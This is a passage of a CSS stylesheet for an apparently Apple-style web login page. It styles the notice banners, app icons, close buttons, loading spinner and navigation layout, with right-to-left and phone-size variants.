    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: logical 0 16px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

[data-device-type-class=phone][dir=ltr] .notice-view,[data-device-type-class=phone][dir=rtl] .notice-view,[dir=ltr] [data-device-type-class=phone] .notice-view,[dir=rtl] [data-device-type-class=phone] .notice-view {
    padding: 0 16px
}

[data-device-type-class=phone] .notice-view .notice-view-inner {
    max-inline-size: none
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-view-inner,[data-device-type-class=phone][dir=rtl] .notice-view .notice-view-inner,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-view-inner,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-view-inner {
    max-width: none
}

[data-device-type-class=phone] .notice-view .notice-close {
    -webkit-margin-start: 12px;
    margin-inline-start: 12px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-close,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-close {
    margin-left: 12px
}

[data-device-type-class=phone][dir=rtl] .notice-view .notice-close,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-close {
    margin-right: 12px
}

.notice-view .notice-view-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    min-block-size: 55px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    pointer-events: auto;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.notice-view[dir=ltr] .notice-view-inner,.notice-view[dir=rtl] .notice-view-inner,[dir=ltr] .notice-view .notice-view-inner,[dir=rtl] .notice-view .notice-view-inner {
    min-height: 55px
}

.notice-view .notice-view-inner:after,.notice-view .notice-view-inner:before {
    content: "";
    display: block;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-inline-size: 16px
}

.notice-view[dir=ltr] .notice-view-inner:after,.notice-view[dir=ltr] .notice-view-inner:before,.notice-view[dir=rtl] .notice-view-inner:after,.notice-view[dir=rtl] .notice-view-inner:before,[dir=ltr] .notice-view .notice-view-inner:after,[dir=ltr] .notice-view .notice-view-inner:before,[dir=rtl] .notice-view .notice-view-inner:after,[dir=rtl] .notice-view .notice-view-inner:before {
    min-width: 16px
}

[data-horizontal-size-class=compact] .notice-view .notice-view-inner:after,[data-horizontal-size-class=compact] .notice-view .notice-view-inner:before {
    min-inline-size: 12px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-view-inner:after,[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-view-inner:before,[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-view-inner:after,[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-view-inner:before,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-view-inner:after,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-view-inner:before,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-view-inner:after,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-view-inner:before {
    min-width: 12px
}

.notice-view .notice-icon {
    block-size: 60px;
    -webkit-margin-end: 16px;
    margin-inline-end: 16px;
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    z-index: 0
}

.notice-view[dir=ltr] .notice-icon,[dir=ltr] .notice-view .notice-icon {
    height: 60px;
    margin-right: 16px
}

.notice-view[dir=rtl] .notice-icon,[dir=rtl] .notice-view .notice-icon {
    height: 60px;
    margin-left: 16px
}

.notice-view .notice-icon.lite {
    inline-size: 90px
}

.notice-view[dir=ltr] .notice-icon.lite,.notice-view[dir=rtl] .notice-icon.lite,[dir=ltr] .notice-view .notice-icon.lite,[dir=rtl] .notice-view .notice-icon.lite {
    width: 90px
}

.notice-view .notice-icon.lite .app-icon-view:first-child {
    offset-inline-start: 0;
    z-index: -1
}

.notice-view[dir=ltr] .notice-icon.lite .app-icon-view:first-child,[dir=ltr] .notice-view .notice-icon.lite .app-icon-view:first-child {
    left: 0
}

.notice-view[dir=rtl] .notice-icon.lite .app-icon-view:first-child,[dir=rtl] .notice-view .notice-icon.lite .app-icon-view:first-child {
    right: 0
}

.notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    offset-inline-start: 15px;
    z-index: -2
}

.notice-view[dir=ltr] .notice-icon.lite .app-icon-view:nth-child(2),[dir=ltr] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    left: 15px
}

.notice-view[dir=rtl] .notice-icon.lite .app-icon-view:nth-child(2),[dir=rtl] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    right: 15px
}

.notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    offset-inline-start: 30px;
    z-index: -3
}

.notice-view[dir=ltr] .notice-icon.lite .app-icon-view:nth-child(3),[dir=ltr] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    left: 30px
}

.notice-view[dir=rtl] .notice-icon.lite .app-icon-view:nth-child(3),[dir=rtl] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    right: 30px
}

.notice-view .notice-icon.windows {
    inline-size: 60px
}

.notice-view[dir=ltr] .notice-icon.windows,.notice-view[dir=rtl] .notice-icon.windows,[dir=ltr] .notice-view .notice-icon.windows,[dir=rtl] .notice-view .notice-icon.windows {
    width: 60px
}

.notice-view .notice-icon.windows .app-icon-view {
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 23%
}

.notice-view .notice-icon .app-icon-view {
    inline-size: 60px;
    block-size: 60px
}

.notice-view[dir=ltr] .notice-icon .app-icon-view,.notice-view[dir=rtl] .notice-icon .app-icon-view,[dir=ltr] .notice-view .notice-icon .app-icon-view,[dir=rtl] .notice-view .notice-icon .app-icon-view {
    width: 60px;
    height: 60px
}

[data-horizontal-size-class=compact] .notice-view .notice-icon {
    block-size: 45px;
    -webkit-margin-end: 12px;
    margin-inline-end: 12px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon {
    height: 45px;
    margin-right: 12px
}

[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon {
    height: 45px;
    margin-left: 12px
}

[data-horizontal-size-class=compact] .notice-view .notice-icon .app-icon-view {
    inline-size: 45px;
    block-size: 45px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon .app-icon-view,[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon .app-icon-view,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon .app-icon-view,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon .app-icon-view {
    width: 45px;
    height: 45px
}

[data-horizontal-size-class=compact] .notice-view .notice-icon.lite {
    inline-size: 68px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon.lite,[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon.lite,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite {
    width: 68px
}

[data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:first-child {
    offset-inline-start: 0
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon.lite .app-icon-view:first-child,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:first-child {
    left: 0
}

[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon.lite .app-icon-view:first-child,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:first-child {
    right: 0
}

[data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    offset-inline-start: 11px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon.lite .app-icon-view:nth-child(2),[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    left: 11px
}

[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon.lite .app-icon-view:nth-child(2),[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    right: 11px
}

[data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    offset-inline-start: 22px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon.lite .app-icon-view:nth-child(3),[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    left: 22px
}

[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon.lite .app-icon-view:nth-child(3),[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    right: 22px
}

[data-horizontal-size-class=compact] .notice-view .notice-icon.windows {
    inline-size: 45px
}

[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-icon.windows,[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-icon.windows,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-icon.windows,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-icon.windows {
    width: 45px
}

[data-device-type-class=phone] .notice-view .notice-icon {
    block-size: 36px;
    -webkit-margin-end: 12px;
    margin-inline-end: 12px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon {
    height: 36px;
    margin-right: 12px
}

[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon {
    height: 36px;
    margin-left: 12px
}

[data-device-type-class=phone] .notice-view .notice-icon .app-icon-view {
    inline-size: 36px;
    block-size: 36px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon .app-icon-view,[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon .app-icon-view,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon .app-icon-view,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon .app-icon-view {
    width: 36px;
    height: 36px
}

[data-device-type-class=phone] .notice-view .notice-icon.lite {
    inline-size: 54px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon.lite,[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon.lite,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon.lite,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon.lite {
    width: 54px
}

[data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:first-child {
    offset-inline-start: 0
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon.lite .app-icon-view:first-child,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:first-child {
    left: 0
}

[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon.lite .app-icon-view:first-child,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:first-child {
    right: 0
}

[data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    offset-inline-start: 9px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon.lite .app-icon-view:nth-child(2),[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    left: 9px
}

[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon.lite .app-icon-view:nth-child(2),[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:nth-child(2) {
    right: 9px
}

[data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    offset-inline-start: 18px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon.lite .app-icon-view:nth-child(3),[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    left: 18px
}

[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon.lite .app-icon-view:nth-child(3),[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon.lite .app-icon-view:nth-child(3) {
    right: 18px
}

[data-device-type-class=phone] .notice-view .notice-icon.windows {
    inline-size: 36px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-icon.windows,[data-device-type-class=phone][dir=rtl] .notice-view .notice-icon.windows,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-icon.windows,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-icon.windows {
    width: 36px
}

.notice-view .notice-info {
    padding: logical 20px 0;
    line-height: 23px
}

.notice-view[dir=ltr] .notice-info,.notice-view[dir=rtl] .notice-info,[dir=ltr] .notice-view .notice-info,[dir=rtl] .notice-view .notice-info {
    padding: 20px 0
}

[data-device-type-class=phone] .notice-view .notice-info,[data-horizontal-size-class=compact] .notice-view .notice-info {
    line-height: 18px
}

[data-device-type-class=phone] .notice-view .notice-info .symbol-button .symbol-view,[data-horizontal-size-class=compact] .notice-view .notice-info .symbol-button .symbol-view {
    block-size: 18px
}

[data-device-type-class=phone][dir=ltr] .notice-view .notice-info .symbol-button .symbol-view,[data-device-type-class=phone][dir=rtl] .notice-view .notice-info .symbol-button .symbol-view,[data-horizontal-size-class=compact][dir=ltr] .notice-view .notice-info .symbol-button .symbol-view,[data-horizontal-size-class=compact][dir=rtl] .notice-view .notice-info .symbol-button .symbol-view,[dir=ltr] [data-device-type-class=phone] .notice-view .notice-info .symbol-button .symbol-view,[dir=ltr] [data-horizontal-size-class=compact] .notice-view .notice-info .symbol-button .symbol-view,[dir=rtl] [data-device-type-class=phone] .notice-view .notice-info .symbol-button .symbol-view,[dir=rtl] [data-horizontal-size-class=compact] .notice-view .notice-info .symbol-button .symbol-view {
    height: 18px
}

.notice-view .notice-info>.title {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #333
}

[apple-system-font-capable] .notice-view .notice-info>.title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.notice-view .notice-info .notice-windows-subtitle-action.symbol-button {
    display: inline-block
}

.notice-view .notice-info .symbol-button {
    padding: 0;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #007aff;
    display: block
}

[apple-system-font-capable] .notice-view .notice-info .symbol-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.notice-view .notice-info .symbol-button :active {
    color: #0062cc
}

.notice-view .notice-info .symbol-button .cw-label-view {
    display: inline
}

.notice-view .notice-info .symbol-button .symbol-view {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: bottom;
    block-size: 23px;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.notice-view[dir=ltr] .notice-info .symbol-button .symbol-view,.notice-view[dir=rtl] .notice-info .symbol-button .symbol-view,[dir=ltr] .notice-view .notice-info .symbol-button .symbol-view,[dir=rtl] .notice-view .notice-info .symbol-button .symbol-view {
    height: 23px
}

.notice-view .notice-info .symbol-button .symbol-view svg {
    fill: #007aff
}

.notice-view .notice-close {
    cursor: pointer;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -webkit-margin-end: 16px;
    margin-inline-end: 16px
}

.notice-view[dir=ltr] .notice-close,[dir=ltr] .notice-view .notice-close {
    margin-right: 16px
}

.notice-view[dir=rtl] .notice-close,[dir=rtl] .notice-view .notice-close {
    margin-left: 16px
}

.notice-view .notice-close .close-icon-button-view {
    inline-size: 24px;
    block-size: 24px
}

.notice-view[dir=ltr] .notice-close .close-icon-button-view,.notice-view[dir=rtl] .notice-close .close-icon-button-view,[dir=ltr] .notice-view .notice-close .close-icon-button-view,[dir=rtl] .notice-view .notice-close .close-icon-button-view {
    width: 24px;
    height: 24px
}

.notice-view .notice-close .close-icon-button-view .title {
    margin: 0;
    background-position: 50%;
    background-size: 16px 16px;
    block-size: 100%;
    inline-size: 100%
}

.notice-view[dir=ltr] .notice-close .close-icon-button-view .title,.notice-view[dir=rtl] .notice-close .close-icon-button-view .title,[dir=ltr] .notice-view .notice-close .close-icon-button-view .title,[dir=rtl] .notice-view .notice-close .close-icon-button-view .title {
    height: 100%;
    width: 100%
}

.close-icon-button-view.cw-button {
    cursor: default;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    inline-size: 80px;
    block-size: 44px!important
}

.close-icon-button-view.cw-button[dir=ltr],.close-icon-button-view.cw-button[dir=rtl],[dir=ltr] .close-icon-button-view.cw-button,[dir=rtl] .close-icon-button-view.cw-button {
    width: 80px;
    height: 44px!important
}

.close-icon-button-view .title {
    display: block;
    -webkit-margin-before: 14px;
    margin-block-start: 14px;
    block-size: 16px;
    inline-size: 16px;
    background-size: cover;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    -webkit-margin-start: 15px;
    margin-inline-start: 15px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.close-icon-button-view[dir=ltr] .title,.close-icon-button-view[dir=rtl] .title,[dir=ltr] .close-icon-button-view .title,[dir=rtl] .close-icon-button-view .title {
    margin-top: 14px;
    height: 16px;
    width: 16px;
    margin-left: 15px;
    margin-right: 15px
}

.home-login-view {
    position: absolute;
    offset-block-start: 0;
    offset-inline-start: 0;
    block-size: 100%;
    inline-size: 100%;
    overflow: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.home-login-view[dir=ltr],[dir=ltr] .home-login-view {
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

.home-login-view[dir=rtl],[dir=rtl] .home-login-view {
    top: 0;
    right: 0;
    height: 100%;
    width: 100%
}

.home-login-view .cw-spinner-view {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%)
}

.home-login-view .notice-view-container {
    inline-size: 100%;
    z-index: 1
}

.home-login-view[dir=ltr] .notice-view-container,.home-login-view[dir=rtl] .notice-view-container,[dir=ltr] .home-login-view .notice-view-container,[dir=rtl] .home-login-view .notice-view-container {
    width: 100%
}

.home-login-view .container-view {
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    offset-block-start: 50%;
    offset-inline-start: 50%;
    inline-size: -webkit-calc(100% - 40px);
    inline-size: calc(100% - 40px);
    min-inline-size: 320px;
    block-size: 100%;
    max-inline-size: 640px;
    max-block-size: 480px
}

.home-login-view[dir=ltr] .container-view,[dir=ltr] .home-login-view .container-view {
    top: 50%;
    left: 50%;
    width: -webkit-calc(100% - 40px);
    width: calc(100% - 40px);
    min-width: 320px;
    height: 100%;
    max-width: 640px;
    max-height: 480px
}

.home-login-view[dir=rtl] .container-view,[dir=rtl] .home-login-view .container-view {
    top: 50%;
    right: 50%;
    width: -webkit-calc(100% - 40px);
    width: calc(100% - 40px);
    min-width: 320px;
    height: 100%;
    max-width: 640px;
    max-height: 480px
}

[dir=rtl] .home-login-view .container-view {
    -webkit-transform: translate(50%,-50%);
    transform: translate(50%,-50%)
}

[data-horizontal-size-class=regular] .home-login-view {
    background-color: transparent
}

[data-horizontal-size-class=regular] .home-login-view .quick-access-view {
    position: absolute;
    offset-block-start: -webkit-calc(50% + 190px);
    offset-block-start: calc(50% + 190px);
    offset-inline-start: -webkit-calc(50% - 220px);
    offset-inline-start: calc(50% - 220px);
    inline-size: 440px;
    block-size: 150px
}

[data-horizontal-size-class=regular][dir=ltr] .home-login-view .quick-access-view,[dir=ltr] [data-horizontal-size-class=regular] .home-login-view .quick-access-view {
    top: -webkit-calc(50% + 190px);
    top: calc(50% + 190px);
    left: -webkit-calc(50% - 220px);
    left: calc(50% - 220px);
    width: 440px;
    height: 150px
}

[data-horizontal-size-class=regular][dir=rtl] .home-login-view .quick-access-view,[dir=rtl] [data-horizontal-size-class=regular] .home-login-view .quick-access-view {
    top: -webkit-calc(50% + 190px);
    top: calc(50% + 190px);
    right: -webkit-calc(50% - 220px);
    right: calc(50% - 220px);
    width: 440px;
    height: 150px
}

@media only screen and (max-height: 675px) {
    .home-login-view.has-visible-quick-access-view {
        min-block-size:490px!important;
        block-size: 100%!important
    }

    .home-login-view.has-visible-quick-access-view[dir=ltr],.home-login-view.has-visible-quick-access-view[dir=rtl],[dir=ltr] .home-login-view.has-visible-quick-access-view,[dir=rtl] .home-login-view.has-visible-quick-access-view {
        min-height: 490px!important;
        height: 100%!important
    }

    .home-login-view.has-visible-quick-access-view .container-view {
        offset-block-start: 40%
    }

    .home-login-view.has-visible-quick-access-view[dir=ltr] .container-view,.home-login-view.has-visible-quick-access-view[dir=rtl] .container-view,[dir=ltr] .home-login-view.has-visible-quick-access-view .container-view,[dir=rtl] .home-login-view.has-visible-quick-access-view .container-view {
        top: 40%
    }

    .home-login-view.has-visible-quick-access-view .quick-access-view {
        position: static
    }
}

.home-login-view .quick-access-view {
    max-block-size: 132px;
    opacity: 1;
    z-index: -1
}

.home-login-view[dir=ltr] .quick-access-view,.home-login-view[dir=rtl] .quick-access-view,[dir=ltr] .home-login-view .quick-access-view,[dir=rtl] .home-login-view .quick-access-view {
    max-height: 132px
}

[data-horizontal-size-class=compact] .home-login-view .quick-access-view {
    -webkit-transition: max-block-size .25s ease-in-out;
    transition: max-block-size .25s ease-in-out
}

[data-horizontal-size-class=regular] .home-login-view .quick-access-view {
    -webkit-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out
}

.home-login-view .quick-access-view.hide-quick-access-view {
    max-block-size: 0;
    opacity: 0
}

.home-login-view[dir=ltr] .quick-access-view.hide-quick-access-view,.home-login-view[dir=rtl] .quick-access-view.hide-quick-access-view,[dir=ltr] .home-login-view .quick-access-view.hide-quick-access-view,[dir=rtl] .home-login-view .quick-access-view.hide-quick-access-view {
    max-height: 0
}

@-webkit-keyframes ui-activity-indicator-keyframe-u62e388a9 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u62e388a9 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u62e388a9;
    animation-name: ui-activity-indicator-keyframe-u62e388a9
}

.navigation-layout-view {
    background-color: #fff
}

.navigation-layout-view .navigation-container-view {
    block-size: 396px;
    inline-size: -webkit-calc(100% - 40px);
    inline-size: calc(100% - 40px);
    border: 1px solid #f1f0f1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-margin-start: 20px;
    margin-inline-start: 20px;
    -webkit-margin-end: 20px;
    margin-inline-end: 20px
}

.navigation-layout-view[dir=ltr] .navigation-container-view,.navigation-layout-view[dir=rtl] .navigation-container-view,[dir=ltr] .navigation-layout-view .navigation-container-view,[dir=rtl] .navigation-layout-view .navigation-container-view {
    height: 396px;
    width: -webkit-calc(100% - 40px);
    width: calc(100% - 40px);
    margin-left: 20px;
    margin-right: 20px;
    border: 1px solid #f1f0f1
}

.navigation-layout-view .navigation-container-view.view-hidden {
    visibility: hidden
}

.navigation-layout-view .cw-spinner-view {
    position: absolute;
    offset-block-start: -webkit-calc(50% - 16px);
    offset-block-start: calc(50% - 16px);
    offset-inline-start: -webkit-calc(50% - 16px);
    offset-inline-start: calc(50% - 16px)
}

.navigation-layout-view[dir=ltr] .cw-spinner-view,[dir=ltr] .navigation-layout-view .cw-spinner-view {
    top: -webkit-calc(50% - 16px);
    top: calc(50% - 16px);
    left: -webkit-calc(50% - 16px);
    left: calc(50% - 16px)
}

.navigation-layout-view[dir=rtl] .cw-spinner-view,[dir=rtl] .navigation-layout-view .cw-spinner-view {
    top: -webkit-calc(50% - 16px);
    top: calc(50% - 16px);
    right: -webkit-calc(50% - 16px);
    right: calc(50% - 16px)
}

.navigation-layout-view .navigation-header-view {
    block-size: 62px;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center
}

.navigation-layout-view[dir=ltr] .navigation-header-view,.navigation-layout-view[dir=rtl] .navigation-header-view,[dir=ltr] .navigation-layout-view .navigation-header-view,[dir=rtl] .navigation-layout-view .navigation-header-view {
    height: 62px;
    width: 100%
}

.navigation-layout-view .navigation-header-view .hide-apple-logo {
    display: none
}

.navigation-layout-view .navigation-header-view .navigation-header-title {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    color: #333;
    line-height: 31px;
    font-weight: 700;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.navigation-layout-view[dir=ltr] .navigation-header-view .navigation-header-title,[dir=ltr] .navigation-layout-view .navigation-header-view .navigation-header-title {
    padding-left: 20px
}

.navigation-layout-view[dir=rtl] .navigation-header-view .navigation-header-title,[dir=rtl] .navigation-layout-view .navigation-header-view .navigation-header-title {
    padding-right: 20px
}

[apple-system-font-capable] .navigation-layout-view .navigation-header-view .navigation-header-title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.navigation-layout-view .navigation-header-view .cancel-button {
    offset-inline-end: 20px
}

.navigation-layout-view[dir=ltr] .navigation-header-view .cancel-button,[dir=ltr] .navigation-layout-view .navigation-header-view .cancel-button {
    right: 20px
}

.navigation-layout-view[dir=rtl] .navigation-header-view .cancel-button,[dir=rtl] .navigation-layout-view .navigation-header-view .cancel-button {
    left: 20px
}

.navigation-layout-view .hide-navigation-header,.navigation-layout-view .navigation-header-view .hide-cancel-button {
    display: none
}

.navigation-layout-view .navigation-content-view {
    block-size: 100%;
    inline-size: 100%;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #333;
    line-height: 18px
}

.navigation-layout-view[dir=ltr] .navigation-content-view,.navigation-layout-view[dir=rtl] .navigation-content-view,[dir=ltr] .navigation-layout-view .navigation-content-view,[dir=rtl] .navigation-layout-view .navigation-content-view {
    height: 100%;
    width: 100%
}

[apple-system-font-capable] .navigation-layout-view .navigation-content-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.navigation-layout-view .navigation-footer-view {
    block-size: 68px;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.navigation-layout-view[dir=ltr] .navigation-footer-view,.navigation-layout-view[dir=rtl] .navigation-footer-view,[dir=ltr] .navigation-layout-view .navigation-footer-view,[dir=rtl] .navigation-layout-view .navigation-footer-view {
    height: 68px;
    width: 100%
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    color: #666;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.navigation-layout-view[dir=ltr] .navigation-footer-view .navigation-footer-container-view,.navigation-layout-view[dir=rtl] .navigation-footer-view .navigation-footer-container-view,[dir=ltr] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view,[dir=rtl] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view.view-hidden {
    visibility: hidden
}

[apple-system-font-capable] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.navigation-layout-view .navigation-footer-view .navigation-footer-container-view .tertiary-button-view {
    -webkit-margin-end: auto;
    margin-inline-end: auto
}

.navigation-layout-view[dir=ltr] .navigation-footer-view .navigation-footer-container-view .tertiary-button-view,[dir=ltr] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view .tertiary-button-view {
    margin-right: auto
}

.navigation-layout-view[dir=rtl] .navigation-footer-view .navigation-footer-container-view .tertiary-button-view,[dir=rtl] .navigation-layout-view .navigation-footer-view .navigation-footer-container-view .tertiary-button-view {
    margin-left: auto
}

